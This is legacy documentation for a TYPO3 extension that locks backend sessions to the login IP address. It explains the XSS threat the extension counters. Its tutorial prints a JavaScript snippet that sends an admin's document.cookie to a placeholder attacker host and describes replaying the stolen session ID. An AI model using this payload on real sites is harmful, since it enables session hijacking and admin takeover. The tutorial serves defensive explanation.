DEPRECATION WARNING
This documentation is not using the current rendering mechanism and is probably outdated. The extension maintainer should switch to the new system. Details on how to use the rendering mechanism can be found here.
BE user IP locking¶
| Author: | Kasper Skårhøj |
|---|---|
| Created: | 2002-11-01T00:32:00 |
| Changed: | 2006-09-20T13:31:37 |
| Author: | René Fritz |
| Email: | r.fritz@colorcube.de |
| Info 3: | |
| Info 4: |
BE user IP locking¶
Extension Key: beuser_ip_lock
Copyright 2003-2006, René Fritz, <r.fritz@colorcube.de>
This document is published under the Open Content License
available from http://www.opencontent.org/opl.shtml
The content of this document is related to TYPO3
- a GNU/GPL CMS/Framework available from www.typo3.com
Table of Contents¶
BE user IP locking 1
Introduction 1
Users manual 2
Configuration 2
Tutorial 3
Known problems 3
Introduction¶
Backend users are identified by a cookie which is set during login. This extension extends the identification to the IP address from where the user logged in. Checking the users IP address enhances the security and gives a good protection for cross site scripting attacks.
This extension is obsolete . Have a look in the install tool for
the option ' lockIP ' which provides the functionality of this
extension.
((generated))¶
Potential security risk in TYPO3?¶
No, but maybe yes.
You are the only one who have backend access?Then, no!
Editors (non admins) have access to the backend and you trust them in a way that they are not willing to break the site?Then, no!
You have a bunch of editors in the backend and you can't trust them for some reason and maybe one of them loves to break the site or likes to get adminrights?
Then yes, there's a potential security risk!
How does an attack work?¶
The attacker must have at least editor rights to include malicious JavaScript code into one page which can be done via the HTML content type for example. Then the administrator has to be logged in and has to visit that page to trigger the attack, since this code is harder to insert in backend pages. If that occurs the attacker can get admin access to the backend.
To summarize that:
- the attacker must have at least backend editor rights to put in malicious JavaScript code
- the admin has to be logged in
- the admin has to view the manipulated frontend page
- the attacker has to wait for that moment to get the admin's cookie and therefore admin access
How does this extension protect from cross site scripting attacks?¶
Even if the attacker manages to get the admin's cookie he can't access the backend as the admin user because his IP address is different from the one the admin logged in with.
Therefore IP locking gives me totally safeness?¶
No. There's still a way for the attacker to bypass the IP check. This can be done by IP spoofing. IP spoofing means the attacker is able to simulate the admins IP.
But this is only possible in some circumstances (intranet) and it's also not easy to do. But to protect from IP spoofing is not something TYPO3 or any other application have to deal with, that has to be done on the low level of the network infrastructure.
Another thing might be that a bunch of users log in with the same IP address. For example all your intranet users use the same IP for outgoing connections to the Internet. In that case the IP locking is not helping. But it might help to have employees who love their job.
What are the drawbacks of IP locking?¶
During a backend session (You're logged in) it might be possible that your IP changes. For example it's very common that your DSL provider might disconnect your line once a day. Then you will probably get a new IP address. In that case you have to re logininto TYPO3.
Users manual¶
Just install the extension and BE user IP locking is active.
A potential attacker gets the following message if he tries to get backend access:

But this will also occur if your IP changes because you reconnected to the Internet for some reason and get a new IP. In that case you have to re loginby changing the url to .../typo3/. Which means normally to delete alt_main.php from the url.
Configuration¶
There's nothing to configure for now.
Tutorial¶
Here's a brief description how a cross site scripting attack works.
The example scripts are not included in this description:
cookie-logger.php The script creates a logfile containing the cookie information.
remotelogin.php Will set the admin cookie and redirect to the backend.
((generated))¶
The attacker has to ...¶
Login to TYPO3, on some page create a new content element of the type HTML. You see the attacker already needs backend access and editor rights.
Insert the following code into the new content element:
<script language="JavaScript1.1">
document.write ("<iframe
src='http://attackers.host.name/cookie-logger.php?"+document.cookie+"' width=300 height=300>
I am a bad guy</iframe>");
</script>
Another user (admin) has to ...¶
View the page content just created by using the VIEW module (e. g.view it in the same window you used for login to TYPO3). This transfers the admin'ssession cookie to the cookie-logger.php script by using JavaScript.
The attacker ...¶
The script cookie-logger.php creates a logfilecontaining the cookie information which identifies your login.Open that logfile and copy the BE user session id.
Open a new browser window / new browser / let someone else open a new browser window and call this script: http://attackers.host.name/remotelogin.php?cookie=THEBESESSIONIDOf course you have to replace THEBESESSIONID with the copied id and modify the remotelogin.php to point to the victims website.
The attacker is logged in as the victim's user.
Install this extension and let the remote user remote-login again (or redial the connection in order to get a new IP address).The attack fails.
Known problems¶
If the backend users IP address changes than he has to re login.
 BE user IP locking - 3
BE user IP locking - 3